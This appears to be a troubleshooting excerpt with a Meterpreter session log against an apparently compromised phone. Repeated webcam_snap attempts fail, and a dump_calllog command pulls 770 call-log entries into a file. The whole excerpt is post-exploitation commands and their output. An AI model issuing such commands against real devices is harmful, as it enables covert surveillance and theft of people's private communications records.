 l
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap
[*] Starting...
[*] Stopped
[-] stdapi_webcam_start: Operation failed: 1
meterpreter > webcam_snap 2
[*] Starting...
[*] Stopped
[-] stdapi_webcam_start: Operation failed: 1
meterpreter > webcam_snap -i 2
[*] Starting...
[*] Stopped
[-] stdapi_webcam_start: Operation failed: 1
meterpreter > dump_
dump_calllog   dump_contacts  dump_sms
meterpreter > dump_calllog
[*] Fetching 770 entries
[*] Call log saved to calllog_dump_20231207205817.txt